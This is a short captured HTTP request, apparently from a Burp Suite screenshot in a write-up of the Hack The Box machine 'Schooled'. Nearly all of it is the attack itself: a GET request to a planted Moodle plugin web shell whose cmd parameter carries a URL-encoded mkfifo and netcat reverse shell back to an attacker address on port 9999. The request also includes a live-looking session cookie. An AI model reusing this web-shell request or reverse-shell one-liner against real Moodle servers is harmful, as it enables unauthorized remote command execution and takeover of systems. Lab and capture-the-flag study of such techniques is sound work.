 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /moodle/blocks/rce/lang/en/block_rce.php?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.160+9999+>/tmp/f HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: MoodleSession=877k05aeoj5068l1g514v4lr18
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13